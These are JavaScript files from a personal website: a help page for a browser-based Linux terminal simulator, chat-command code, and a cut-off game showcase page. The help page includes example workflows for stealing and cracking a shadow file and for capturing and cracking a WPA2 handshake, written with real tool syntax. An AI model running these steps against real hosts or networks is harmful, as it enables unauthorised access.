                <li><code>chmod</code> - Change file permissions (simulated)</li>
                <li><code>chown</code> - Change file ownership (simulated)</li>
                <li><code>tar</code> - Create/extract archives (-czf to create, -xzf to extract, -v for verbose)</li>
                <li><code>gzip</code> - Compress/decompress files (-d to decompress)</li>
            </ul>

            <h2>Network Tools</h2>
            <ul>
                <li><code>ping</code> - Test network connectivity with realistic RTT and packet loss</li>
                <li><code>nmap</code> - Port scanner with service detection (-p for ports, -sV for services)</li>
                <li><code>traceroute</code> - Trace network path to destination</li>
                <li><code>tcpdump</code> - Network packet analyzer</li>
                <li><code>ssh</code> - Secure shell to remote hosts (creates persistent sessions)</li>
                <li><code>scp</code> - Secure copy files between hosts</li>
                <li><code>curl</code> - Transfer data from URLs (-I for headers, -o for output file)</li>
                <li><code>wget</code> - Download files with animated progress bar (-O for output)</li>
                <li><code>nc</code> - Netcat for port scanning (-zv), listening (-l -p), and banner grabbing</li>
                <li><code>telnet</code> - Connect to services and view banners</li>
                <li><code>ifconfig</code> - Display network interface configuration (shows eth0, lo, wlan0)</li>
                <li><code>netstat</code> - Show network connections (dynamic based on activity)</li>
                <li><code>route</code> - Display routing table</li>
                <li><code>whois</code> - Domain registration information lookup</li>
                <li><code>nslookup</code> - DNS query tool</li>
                <li><code>dig</code> - Advanced DNS lookup (A, AAAA, MX, NS, TXT, SOA records)</li>
                <li><code>host</code> - Simple DNS lookup (-t for record type)</li>
                <li><code>arp</code> - View ARP table with MAC addresses</li>
                <li><code>iptables</code> - Firewall configuration (simulated)</li>
            </ul>

            <h2>Wireless Tools</h2>
            <ul>
                <li><code>iwconfig</code> - Display wireless network interface configuration</li>
                <li><code>airodump-ng</code> - WiFi packet capture tool for WPA2 handshake collection
                    <ul>
                        <li>Full-screen real-time display with live beacon/data counters</li>
                        <li><code>-w prefix</code> - Write capture file (required for handshake capture)</li>
                        <li><code>-c channel</code> - Target specific channel</li>
                        <li><code>--bssid MAC</code> - Filter by specific access point</li>
                        <li>Automatically captures WPA2 handshakes from networks with clients</li>
                        <li>Shows handshake capture indicator: <code>[ WPA handshake: BSSID ]</code></li>
                        <li>Press Ctrl+C to stop and save capture file</li>
                    </ul>
                </li>
                <li><code>aircrack-ng</code> - WPA/WPA2 password cracker using dictionary attacks
                    <ul>
                        <li><code>-w wordlist</code> - Specify wordlist file (e.g., /usr/share/wordlists/common.txt)</li>
                        <li><code>-b bssid</code> - Target specific access point</li>
                        <li><code>-e essid</code> - Target specific network name</li>
                        <li>Cracks WiFi passwords from captured handshake files</li>
                        <li>Shows real-time progress and key when found</li>
                    </ul>
                </li>
            </ul>

            <h2>Available WiFi Networks</h2>
            <table>
                <thead>
                    <tr>
                        <th>ESSID</th>
                        <th>BSSID</th>
                        <th>Channel</th>
                        <th>Password</th>
                        <th>Has Clients</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>SecureNet-5G</td>
                        <td>00:14:6C:7E:40:80</td>
                        <td>36</td>
                        <td>securenet123</td>
                        <td>No</td>
                    </tr>
                    <tr>
                        <td>HomeNetwork</td>
                        <td>A4:08:F5:2D:39:E1</td>
                        <td>6</td>
                        <td>password123</td>
                        <td>Yes</td>
                    </tr>
                    <tr>
                        <td>CoffeeShop</td>
                        <td>C8:3A:35:B0:24:68</td>
                        <td>11</td>
                        <td>coffeeshop</td>
                        <td>No</td>
                    </tr>
                    <tr>
                        <td>Guest_WiFi</td>
                        <td>F4:EC:38:D1:5A:7C</td>
                        <td>1</td>
                        <td>guestwifi</td>
                        <td>Yes</td>
                    </tr>
                </tbody>
            </table>

            <h2>Security & Hacking Tools</h2>
            <ul>
                <li><code>john</code> - John the Ripper password cracker
                    <ul>
                        <li><code>--wordlist=FILE</code> - Use wordlist for dictionary attack (required)</li>
                        <li><code>--show</code> - Display previously cracked passwords</li>
                        <li>Cracks /etc/shadow format with SHA-512 hashes</li>
                        <li>Animated progress with realistic speed metrics</li>
                        <li>Wordlist: /usr/share/wordlists/common.txt (600+ passwords)</li>
                        <li>Supports Ctrl+C to abort cracking</li>
                    </ul>
                </li>
                <li><code>hashcat</code> - GPU-based password cracker (simulates dictionary attacks)</li>
                <li><code>strings</code> - Extract printable strings from binaries (includes hidden flags)</li>
                <li><code>base64</code> - Encode/decode base64 (-d to decode)</li>
                <li><code>md5sum</code> - Calculate MD5 hashes of files</li>
                <li><code>sha256sum</code> - Calculate SHA256 hashes of files</li>
                <li><code>openssl</code> - Cryptography toolkit
                    <ul>
                        <li><code>openssl version</code> - Show version (-a for all info)</li>
                        <li><code>openssl rand</code> - Generate random data (-hex, -base64)</li>
                        <li><code>openssl s_client</code> - SSL/TLS client (-connect host:port)</li>
                        <li><code>openssl passwd</code> - Generate password hashes</li>
                        <li><code>openssl base64</code> - Base64 encoding/decoding</li>
                    </ul>
                </li>
            </ul>

            <h2>System Information</h2>
            <ul>
                <li><code>whoami</code> - Display current username</li>
                <li><code>hostname</code> - Show system hostname</li>
                <li><code>uname</code> - Print system information (-a for all)</li>
                <li><code>date</code> - Display current date and time</li>
                <li><code>w</code> - Show who is logged in and what they're doing</li>
                <li><code>who</code> - Display logged-in users</li>
                <li><code>ps</code> - List running processes</li>
                <li><code>top</code> - Interactive process viewer (P for CPU sort, M for memory, N for PID, R to refresh, q to quit)</li>
                <li><code>history</code> - View command history</li>
            </ul>

            <h2>User Management</h2>
            <ul>
                <li><code>su</code> - Switch user (requires password authentication)</li>
                <li><code>sudo</code> - Execute commands as root</li>
                <li><code>useradd</code> - Add new users (root only, -p for password)</li>
                <li><code>exit</code> - Exit current user session or close terminal</li>
            </ul>

            <h2>Package Management</h2>
            <ul>
                <li><code>apt</code> - Debian package manager (install, update, upgrade, remove)</li>
                <li><code>dpkg</code> - Low-level package manager (-l to list, -i to install)</li>
            </ul>

            <h2>Other Utilities</h2>
            <ul>
                <li><code>echo</code> - Display text or variables</li>
                <li><code>clear</code> - Clear terminal screen</li>
                <li><code>export</code> - Set environment variables</li>
                <li><code>env</code> - Display all environment variables</li>
                <li><code>bash</code> - Start new bash shell</li>
                <li><code>which</code> - Locate command executables in PATH</li>
                <li><code>help</code> - Display available commands</li>
                <li><code>mkdir</code> - Create directories</li>
                <li><code>rm</code> - Remove files/directories (-r for recursive, -f for force)</li>
                <li><code>cp</code> - Copy files</li>
                <li><code>mv</code> - Move/rename files</li>
                <li><code>finger</code> - User information lookup</li>
            </ul>

            <h2>Fun Commands</h2>
            <ul>
                <li><code>cmatrix</code> - Matrix-style falling characters with movie quotes</li>
                <li><code>cowsay</code> - ASCII cow with speech bubble (try: cowsay -f tux "Hello")</li>
                <li><code>fortune</code> - Random hacker quotes and tech wisdom</li>
                <li><code>sl</code> - Steam locomotive animation (when you mistype ls)</li>
                <li><code>figlet</code> - Large ASCII art text (try: figlet "HACKED")</li>
                <li><code>banner</code> - Text banner display</li>
                <li><code>lolcat</code> - Rainbow colored output (pipe any command through it)</li>
                <li><code>hack</code> - Hollywood-style fake hacking animation</li>
                <li><code>aquarium</code> - ASCII fish tank animation</li>
                <li><code>coffee</code> - ASCII coffee cup</li>
            </ul>

            <h2>Advanced Features</h2>

            <h3>Piping Examples</h3>
            <pre><code># View large file with pagination
cat /etc/passwd | more

# Search and paginate
ls -la | grep "txt" | more

# Get first 5 lines
cat file.txt | head -5

# Search and show last matches
cat log.txt | grep "error" | tail -10

# Complex pipeline
ls -la | grep "\\.txt" | head -20 | grep "user"

# Pipe network output
nmap google.com | grep "open"

# With output redirection
cat file.txt | grep "pattern" > output.txt</code></pre>

            <h3>Command Chaining</h3>
            <ul>
                <li><code>&&</code> - Run next command only if previous succeeds: <code>cd /tmp && ls</code></li>
                <li><code>||</code> - Run next command only if previous fails: <code>cat file.txt || echo "Not found"</code></li>
                <li><code>;</code> - Run commands sequentially regardless: <code>echo "start"; date; echo "done"</code></li>
            </ul>

            <h3>Glob Patterns (Wildcards)</h3>
            <ul>
                <li><code>*</code> - Match any characters: <code>ls *.txt</code> (all .txt files)</li>
                <li><code>?</code> - Match single character: <code>ls file?.txt</code> (file1.txt, fileA.txt)</li>
                <li><code>*/*/*</code> - Match multiple directory levels: <code>ls */*/*</code></li>
            </ul>

            <h3>SSH Easter Egg Hosts</h3>
            <p>SSH into special movie-themed hosts to discover hidden files and easter eggs!</p>
            <ul>
                <li><strong>Hackers (1995) - The Gibson:</strong> <code>ssh root@gibson.ellingson.com</code>
                    <ul>
                        <li>Files: .garbage, HACK_THE_PLANET.txt, .hackers_manifesto, .bash_history</li>
                        <li>Keywords: gibson, hacker, zerocool, acidburn</li>
                    </ul>
                </li>
                <li><strong>The Matrix (1999):</strong> <code>ssh neo@matrix.metacortex.com</code>
                    <ul>
                        <li>Files: .the_one, .red_pill, .blue_pill, follow_the_rabbit.txt, /etc/matrix.conf</li>
                        <li>Keywords: matrix, morpheus, trinity, zion</li>
                    </ul>
                </li>
                <li><strong>WarGames (1983) - WOPR:</strong> <code>ssh falken@wopr.norad.gov</code>
                    <ul>
                        <li>Files: WOPR_README.txt, .wopr_commands, .wopr_backdoor, .joshua, /etc/wopr.conf</li>
                        <li>Keywords: wopr, wargames, joshua, norad</li>
                    </ul>
                </li>
                <li><strong>Mr. Robot (2015):</strong> <code>ssh elliot@fsociety.org</code>
                    <ul>
                        <li>Files: fsociety_readme.txt, .fsociety.dat, .da_encryption_key, /etc/ecorp_data</li>
                        <li>Keywords: fsociety, ecorp, allsafe, evilcorp, mrrobot</li>
                    </ul>
                </li>
            </ul>

            <h3>Base64 Encoded Secrets</h3>
            <p>Some hidden files contain base64-encoded messages that must be decoded to reveal their secrets!</p>
            <pre><code># Find and decode a secret on The Matrix host
ssh neo@matrix.metacortex.com
cat .encoded_message
# Output: VGhlcmUgaXMgbm8gc3Bvb24u

# Decode it
echo "VGhlcmUgaXMgbm8gc3Bvb24u" | base64 -d
# Result: There is no spoon.

# WOPR secret
ssh joshua@wopr.norad.gov
cat .wopr_secret
echo "VGhlIG9ubHkgd2lubmluZyBtb3ZlIGlzIG5vdCB0byBwbGF5Lg==" | base64 -d
# Result: The only winning move is not to play.</code></pre>
            <p><em>Tip: Base64 strings often end with = or ==. Try decoding any suspicious-looking strings!</em></p>

            <h3>DNS & Network Simulation</h3>
            <ul>
                <li><strong>Consistent IPs:</strong> Hostnames resolve to the same IP every time using hash-based generation</li>
                <li><strong>DNS Cache:</strong> Recently queried domains are cached and appear in netstat/arp</li>
                <li><strong>Service Detection:</strong> nmap and nc detect realistic service banners</li>
                <li><strong>Well-Known Hosts:</strong> google.com, github.com, stackoverflow.com have realistic public IPs</li>
            </ul>

            <h3>Password Cracking Simulation</h3>
            <ul>
                <li><strong>john:</strong> Cracks shadow file format with common passwords (123456, password, admin, letmein, etc.)</li>
                <li><strong>hashcat:</strong> Simulates GPU cracking with OpenCL detection and rockyou.txt dictionary</li>
                <li><strong>Realistic Output:</strong> Animated progress with speed metrics and statistics</li>
            </ul>

            <h2>File System Structure</h2>
            <pre><code>/
├── home/
│   ├── root/          (root user home)
│   ├── user/          (regular user)
│   └── brainphreak/   (main user)
├── etc/
│   ├── hosts          (hostname to IP mappings)
│   ├── passwd         (user accounts)
│   ├── shadow         (password hashes)
│   └── sudoers        (sudo permissions)
├── usr/
│   ├── bin/           (executables)
│   └── share/         (shared data)
├── var/
│   └── log/           (system logs)
├── tmp/               (temporary files)
└── bin/               (essential binaries)</code></pre>

            <h2>Default Users & Passwords</h2>
            <table>
                <thead>
                    <tr>
                        <th>Username</th>
                        <th>Password</th>
                        <th>Permissions</th>
                        <th>Notes</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>user</td>
                        <td>123456</td>
                        <td>Sudo access</td>
                        <td>Default login, can crack with john</td>
                    </tr>
                    <tr>
                        <td>brainphreak</td>
                        <td>letmein</td>
                        <td>Sudo access</td>
                        <td>Can crack with john</td>
                    </tr>
                    <tr>
                        <td>root</td>
                        <td>password</td>
                        <td>Full access</td>
                        <td>Can crack with john</td>
                    </tr>
                </tbody>
            </table>
            <p><em>All passwords are in /usr/share/wordlists/common.txt and can be cracked from /etc/shadow using john</em></p>

            <h2>Tips & Tricks</h2>
            <ul>
                <li><strong>Get Help:</strong> Type <code>help</code> to see all commands, or use <code>command --help</code> for usage info</li>
                <li><strong>Tab Completion:</strong> Press Tab to auto-complete commands and file paths</li>
                <li><strong>Command History:</strong> Use Up/Down arrows to cycle through previous commands</li>
                <li><strong>Interrupt:</strong> Press Ctrl+C to stop running commands like ping, wget, john, hashcat</li>
                <li><strong>Hidden Files:</strong> Use <code>ls -a</code> to view hidden files (starting with .)</li>
                <li><strong>Variables:</strong> Use $USER, $HOME, $PATH in commands</li>
                <li><strong>Change Directory:</strong> Use <code>cd -</code> to go back to previous directory</li>
                <li><strong>Home Shortcut:</strong> Use <code>cd ~</code> or just <code>cd</code> to go home</li>
                <li><strong>SSH Exploration:</strong> Try SSH to gibson, matrix, wopr, or ecorp to find movie-themed Easter eggs</li>
                <li><strong>Decode Secrets:</strong> Some files contain base64-encoded messages - use <code>base64 -d filename</code> to reveal them</li>
                <li><strong>Password Cracking:</strong> SSH to servers, find shadow files, use john/hashcat to crack</li>
            </ul>

            <h2>Example Workflow: Hack a Server</h2>
            <pre><code># 1. Scan for open SSH port
nmap -p 22 target.com

# 2. Connect via SSH
ssh admin@target.com

# 3. Look for hidden files
ls -la

# 4. Find password files
cat .passwords.txt
cat shadow.bak

# 5. Download the shadow file (exit SSH first)
exit
scp admin@target.com:shadow.bak ./

# 6. Crack passwords with wordlist
john --wordlist=/usr/share/wordlists/common.txt /etc/shadow

# 7. View cracked passwords
john --show /etc/shadow

# 8. Login as root with cracked password
su root</code></pre>

            <h2>Example Workflow: Crack WiFi Password</h2>
            <pre><code># 1. Check wireless interface
iwconfig

# 2. Scan for WiFi networks
sudo airodump-ng wlan0

# 3. Target specific network and capture handshake
sudo airodump-ng -w capture --bssid A4:08:F5:2D:39:E1 wlan0

# 4. Wait for handshake capture (shows: [ WPA handshake: A4:08:F5:2D:39:E1 ])
# Press Ctrl+C when handshake is captured

# 5. Crack the WiFi password
aircrack-ng -w /usr/share/wordlists/common.txt capture-01.cap

# 6. WiFi password found: password123</code></pre>

            <h2>Technical Implementation</h2>
            <ul>
                <li><strong>Language:</strong> Vanilla JavaScript (ES6 modules)</li>
                <li><strong>Architecture:</strong> Command pattern with async/await for all commands</li>
                <li><strong>Filesystem:</strong> In-memory JSON structure with full POSIX-like paths</li>
                <li><strong>Persistence:</strong> Command history saved per-user, DNS cache maintained globally</li>
                <li><strong>Determinism:</strong> Hash-based pseudo-random generation for consistent IPs and data</li>
                <li><strong>DOM Manipulation:</strong> Direct DOM updates for interactive commands</li>
            </ul>
        </div>
    `;
    createWindow('terminal-info', 'Linux Terminal Simulator', terminalInfoContent, { width: 900, height: 700, customClass: 'github-style-window' });
}

export { createTerminalInfoWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/chat_commands.js
body_size: 3518
content:
// ============================================================================
// CHAT COMMANDS
// Handles all chat-related terminal commands
// ============================================================================

import { getChatClient } from './chat_client.js';

// Note: generateWhoOutput is accessed via global scope to avoid circular imports
// It's defined in terminal_commands.js which imports this file

// ============================================================================
// CHAT COMMAND IMPLEMENTATIONS
// ============================================================================

export const chatCommands = {
    chat: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                try {
                    await chatClient.connect();
                    const username = chatClient.username;

                    // Open chat window
                    if (typeof window.openChatWindow === 'function') {
                        window.openChatWindow();
                        return `Connected to chat as ${username}.\nChat window opened. Use 'talk <user> <message>' for DMs or type '/whisper <user> <message>' in any terminal.`;
                    } else {
                        return `Connected to chat as ${username}.\nUse 'talk <user> <message>' for DMs or '/whisper <user> <message>' for in-terminal messaging.\n(Chat window not available - will be implemented next)`;
                    }
                } catch (error) {
                    return `Error: Failed to connect to chat server.\n${error.message}\nMake sure the chat server is running on ${chatClient.serverUrl}`;
                }
            } else {
                if (typeof window.openChatWindow === 'function') {
                    window.openChatWindow();
                    return 'Chat window opened.';
                } else {
                    return `Already connected as ${chatClient.username}.\nChat window not yet implemented - use 'talk' and '/whisper' commands for now.`;
                }
            }
        }
    },

    nick: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                return "Error: Not connected to chat. Use 'chat' command first.";
            }

            if (args.length < 2) {
                return `Usage: nick <username>\n\nCurrent username: ${chatClient.username}${chatClient.isGuest ? ' (guest)' : ''}\n\nNickname requirements:\n- 3-20 characters\n- Letters, numbers, underscores, and hyphens only`;
            }

            const nickname = args[1];

            return new Promise((resolve) => {
                const handler = (data) => {
                    // Remove handler after first response
                    const index = chatClient.nicknameSetHandlers.indexOf(handler);
                    if (index > -1) {
                        chatClient.nicknameSetHandlers.splice(index, 1);
                    }

                    if (data.success) {
                        resolve(data.message + '\n[This nickname expires when you disconnect]');
                    } else {
                        let output = `Error: ${data.error}`;
                        if (data.suggestions && data.suggestions.length > 0) {
                            output += `\n\nSuggested alternatives:\n${data.suggestions.map(s => `  - ${s}`).join('\n')}`;
                        }
                        resolve(output);
                    }
                };

                chatClient.onNicknameSet(handler);
                chatClient.claimNickname(nickname);
            });
        }
    },

    talk: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                return "Error: Not connected to chat. Use 'chat' command first.";
            }

            if (args.length < 3) {
                return 'Usage: talk <username> <message>';
            }

            const targetUser = args[1];
            const message = args.slice(2).join(' ');

            return new Promise((resolve) => {
                let responded = false;

                const systemHandler = (msg) => {
                    if (!responded && msg.type === 'error') {
                        responded = true;
                        resolve(`Error: ${msg.text}`);
                    }
                };

                const dmHandler = (dm) => {
                    if (!responded && dm.to === targetUser) {
                        responded = true;
                        resolve(`[DM to ${targetUser}] ${message}`);
                    }
                };

                chatClient.onSystemMessage(systemHandler);
                chatClient.onDirectMessage(dmHandler);

                chatClient.sendDirectMessage(targetUser, message);

                // Timeout after 1 second
                setTimeout(() => {
                    if (!responded) {
                        responded = true;
                        resolve(`[DM to ${targetUser}] ${message}`);
                    }
                }, 1000);
            });
        }
    },

    whisper: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            // Alias for talk command
            return chatCommands.talk.execute(args, ctx);
        }
    },

    finger: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'Usage: finger <username>';
            }

            const username = args[1];
            const chatClient = getChatClient();

            if (chatClient.connected) {
                return `User: ${username}\n[User profiles not yet implemented]\n\nPlanned features:\n- Connection time\n- Platform (mobile/desktop)\n- Achievement badges\n- Custom status`;
            }

            return `finger: ${username}: no such user`;
        }
    },

    join: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                return "Error: Not connected to chat. Use 'chat' command first.";
            }

            if (args.length < 2) {
                return 'Usage: join <#channel>\n\nExample: join #general\n\nAvailable channels:\n- #general (main discussion)\n- #help (get help)\n- #random (off-topic)\n\nYou can create new channels by joining them.';
            }

            let channelName = args[1];

            // Auto-add # if not present
            if (!channelName.startsWith('#')) {
                channelName = '#' + channelName;
            }

            return new Promise((resolve) => {
                const joinHandler = (data) => {
                    // Enter IRC chat mode
                    chatClient.inChatMode = true;

                    const userCount = data.users.length;
                    const userList = data.users.map(u => u.username).join(', ');
                    resolve(`Joined ${data.channel}\n${userCount} user${userCount !== 1 ? 's' : ''} in channel: ${userList}\n\n*** Entering IRC chat mode ***\nYou are now in chat mode. Your prompt will change to '>'\n- Type any message to send to the channel (no command needed)\n- Use /part to leave the channel and return to terminal mode\n- IRC commands: /join, /part, /talk, /nick, /channels, /who, /whoami`);
                };

                const errorHandler = (data) => {
                    resolve(`Error: ${data.error}`);
                };

                chatClient.channelJoinedHandlers.push(joinHandler);
                chatClient.channelErrorHandlers.push(errorHandler);
                chatClient.joinChannel(channelName);

                // Timeout after 2 seconds
                setTimeout(() => {
                    const joinIdx = chatClient.channelJoinedHandlers.indexOf(joinHandler);
                    const errIdx = chatClient.channelErrorHandlers.indexOf(errorHandler);
                    if (joinIdx > -1) chatClient.channelJoinedHandlers.splice(joinIdx, 1);
                    if (errIdx > -1) chatClient.channelErrorHandlers.splice(errIdx, 1);
                }, 2000);
            });
        }
    },

    part: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                return "Error: Not connected to chat. Use 'chat' command first.";
            }

            if (!chatClient.currentChannel) {
                return "Error: You are not in a channel.";
            }

            const currentChannel = chatClient.currentChannel;

            return new Promise((resolve) => {
                const partHandler = (data) => {
                    // Exit IRC chat mode
                    chatClient.inChatMode = false;
                    resolve(`Left ${data.channel}\n\n*** Exiting IRC chat mode ***\nReturning to normal terminal mode.`);
                };

                const errorHandler = (data) => {
                    resolve(`Error: ${data.error}`);
                };

                chatClient.channelPartedHandlers.push(partHandler);
                chatClient.channelErrorHandlers.push(errorHandler);
                chatClient.partChannel();

                // Timeout after 2 seconds
                setTimeout(() => {
                    const partIdx = chatClient.channelPartedHandlers.indexOf(partHandler);
                    const errIdx = chatClient.channelErrorHandlers.indexOf(errorHandler);
                    if (partIdx > -1) chatClient.channelPartedHandlers.splice(partIdx, 1);
                    if (errIdx > -1) chatClient.channelErrorHandlers.splice(errIdx, 1);
                    // Exit chat mode even on timeout
                    chatClient.inChatMode = false;
                    resolve(`Left ${currentChannel}\n\n*** Exiting IRC chat mode ***\nReturning to normal terminal mode.`);
                }, 2000);
            });
        }
    },

    msg: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                return "Error: Not connected to chat. Use 'chat' command first.";
            }

            if (!chatClient.currentChannel) {
                return "Error: You must join a channel first. Use: join #channelname";
            }

            if (args.length < 2) {
                return 'Usage: msg <message>\n\nSends a message to your current channel.';
            }

            const message = args.slice(1).join(' ');
            chatClient.sendChannelMessage(message);

            // Return empty string - the message will appear via the channel-message event
            return '';
        }
    },

    channels: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                return "Error: Not connected to chat. Use 'chat' command first.";
            }

            return new Promise((resolve) => {
                const listHandler = (channelsList) => {
                    if (channelsList.length === 0) {
                        resolve('No channels available.');
                        return;
                    }

                    let output = 'CHANNEL         USERS  TOPIC\n';
                    output += '─'.repeat(50) + '\n';

                    channelsList.forEach(channel => {
                        const name = channel.name.padEnd(16);
                        const users = String(channel.userCount).padStart(5);
                        const topic = channel.topic || '(no topic)';
                        output += `${name} ${users}  ${topic}\n`;
                    });

                    if (chatClient.currentChannel) {
                        output += `\nCurrently in: ${chatClient.currentChannel}`;
                    }

                    resolve(output);
                };

                chatClient.channelsListHandlers.push(listHandler);
                chatClient.getChannels();

                // Timeout after 2 seconds
                setTimeout(() => {
                    const idx = chatClient.channelsListHandlers.indexOf(listHandler);
                    if (idx > -1) {
                        chatClient.channelsListHandlers.splice(idx, 1);
                        resolve('Error: Timeout getting channel list');
                    }
                }, 2000);
            });
        }
    },

    users: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            if (!chatClient.connected) {
                return "Error: Not connected to chat. Use 'chat' command first.";
            }

            if (!chatClient.currentChannel) {
                return "Error: You must be in a channel. Use: join #channelname";
            }

            // Request users in current channel from server
            return new Promise((resolve) => {
                const handler = (data) => {
                    if (data.channel === chatClient.currentChannel) {
                        const userList = data.users.map(u => u.username).join(', ');
                        resolve(`Users in ${data.channel} (${data.users.length}):\n${userList}`);
                    }
                };

                chatClient.socket.on('channel-users', handler);
                chatClient.socket.emit('get-channel-users', chatClient.currentChannel);

                // Timeout after 2 seconds
                setTimeout(() => {
                    chatClient.socket.off('channel-users', handler);
                    resolve('Error: Timeout getting user list');
                }, 2000);
            });
        }
    },

    help: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();

            let output = 'IRC CHAT COMMANDS:\n';
            output += '─'.repeat(50) + '\n\n';

            if (chatClient && chatClient.inChatMode) {
                output += 'You are in IRC chat mode. Commands must start with /\n\n';
                output += 'AVAILABLE COMMANDS:\n';
                output += '  /help              Show this help message\n';
                output += '  /part              Leave current channel and return to terminal\n';
                output += '  /join <#channel>   Join a different channel\n';
                output += '  /users             List users in current channel\n';
                output += '  /channels          List all available channels\n';
                output += '  /nick <name>       Change your nickname\n';
                output += '  /talk <user> <msg> Send a direct message to a user\n';
                output += '  /who               List all online users\n';
                output += '  /whoami            Show your current username\n';
                output += '  /finger <user>     Show user profile (not implemented)\n\n';
                output += 'SENDING MESSAGES:\n';
                output += '  Just type your message (no / needed) to send to the channel\n';
            } else {
                output += 'CHAT COMMANDS (use without /):\n';
                output += '  chat               Connect to chat server\n';
                output += '  nick <name>        Change your nickname\n';
                output += '  join <#channel>    Join a channel (enters IRC mode)\n';
                output += '  channels           List all available channels\n';
                output += '  talk <user> <msg>  Send a direct message\n';
                output += '  who / w            List all online users\n';
                output += '  whoami             Show your current username\n\n';
                output += 'You can also use /whisper <user> <msg> from anywhere\n';
            }

            return output;
        }
    },
};

// ============================================================================
// ENHANCED WHO/W COMMANDS
// These replace the default who/w commands when chat is active
// ============================================================================

export function enhanceWhoCommand(originalCommand) {
    return {
        ...originalCommand,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();
            window.debug.log('[enhanceWhoCommand] Executing, connected:', chatClient.connected);
            if (chatClient.connected) {
                // Show real online users from chat
                return new Promise((resolve) => {
                    const users = [];
                    let handlerCalled = false;

                    const handler = (userList) => {
                        window.debug.log('[enhanceWhoCommand] Received users:', userList);
                        if (!handlerCalled) {
                            handlerCalled = true;
                            users.push(...userList);
                            let output = 'USER     PLATFORM   CONNECTED\n';
                            users.forEach(user => {
                                const connectedTime = new Date(user.connectedAt).toLocaleTimeString();
                                output += `${user.username.padEnd(9)} ${user.platform.padEnd(11)} ${connectedTime}\n`;
                            });

                            // Remove handler
                            const index = chatClient.usersUpdateHandlers.indexOf(handler);
                            if (index > -1) {
                                chatClient.usersUpdateHandlers.splice(index, 1);
                            }

                            window.debug.log('[enhanceWhoCommand] Resolved with real users');
                            resolve(output || 'No users currently online');
                        }
                    };

                    chatClient.onUsersUpdate(handler);

                    // Trigger update by requesting users list
                    window.debug.log('[enhanceWhoCommand] Requesting users list');
                    chatClient.socket.emit('get-users');

                    // Fallback timeout
                    setTimeout(async () => {
                        if (!handlerCalled) {
                            window.debug.log('[enhanceWhoCommand] Timeout - falling back to original command');
                            handlerCalled = true;
                            const index = chatClient.usersUpdateHandlers.indexOf(handler);
                            if (index > -1) {
                                chatClient.usersUpdateHandlers.splice(index, 1);
                            }
                            // Fall back to original command
                            resolve(await originalCommand.execute(args, ctx));
                        }
                    }, 500);
                });
            }
            // Fall back to original command if not connected
            return originalCommand.execute(args, ctx);
        }
    };
}

// ============================================================================
// WHOAMI ENHANCEMENT
// Shows chat username when connected
// ============================================================================

export function enhanceWhoamiCommand(originalCommand) {
    return {
        ...originalCommand,
        execute: async (args, ctx) => {
            const chatClient = getChatClient();
            if (chatClient.connected) {
                const guestSuffix = chatClient.isGuest ? ' (guest)' : '';
                return `${chatClient.username}${guestSuffix}\n[Chat: connected]`;
            }
            // Fall back to original command if not connected
            return originalCommand.execute(args, ctx);
        }
    };
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/fickles_world.js
body_size: 863
content:
import { createWindow } from './main.js';

const ficklesWorldContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/ficklesworld.png" alt="Fickles World" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
        </div>

        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/ficklesworld1.jpg" alt="Fickles World Header" style="max-width: 100%; height: auto;">
        </div>

        <p>Fickles World is an interactive first-person game I created in Unity, allowing players to roam around the spooky world of my alter ego Fickles the Clown. It's an immersive experience integrated with Fickles The Clown's music, playing videos and audio depending on your location, with occasional echoes of children for a scary horror vibe.</p>
        <p>Building this world from the ground up was a crazy endeavor. Every plant, the wind, and even the clouds were meticulously crafted. I spent a very long time arranging every piece of junk and burying everything in dirt to give it a long-abandoned look.</p>

        <h2>Project Images</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/ficklesworld2.jpg" alt="Fickles World Image 2" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/ficklesworld3.jpg" alt="Fickles World Image 3" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/ficklesworld4.jpg" alt="Fickles World Image 4" style="max-width: 100%; height: auto;">
        </div>

        <h2>Gameplay Preview</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <video controls width="100%" style="max-width: 560px; margin-bottom: 10px;">
                <source src="/shared/videos/ficklesworld.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
        </div>

        <h2>Gameplay Video</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/BlFmp4oynss" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>

        <h2>Fickles The Clown Short Film</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/nvxhHZ5YBYQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>

        <h2>Fickles The Clown Music</h2>
        <div style="text-align: center; margin-bottom: 20px;">
